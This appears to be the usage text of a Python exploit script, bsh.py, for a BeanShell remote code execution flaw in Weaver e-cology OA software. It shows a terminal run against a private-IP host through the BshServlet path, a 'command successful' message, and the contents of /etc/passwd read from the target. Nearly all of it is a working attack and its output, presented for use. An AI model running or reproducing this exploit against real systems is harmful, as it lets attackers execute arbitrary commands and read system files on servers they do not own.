 ale@Pentest ~/Desktop python bsh.py http://192.168.1.11:8080/ "cat /etc/passwd"
BeanShell RCE
泛微e-cology OA Beanshell组件远程代码执行
Python By Jas502n
Usage: python bsh.py http://x.x.x.x/ command
http://192.168.1.11:8080/weaver/bsh.servlet.BshServlet >>>Exit!
>>>>>>>>>>>>>>OS NAME>>>>>>>>>>>>>>>>
Linux
>>>>>>>>>>>>>>OS NAME>>>>>>>>>>>>>>>>
Exec Command Successful!
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin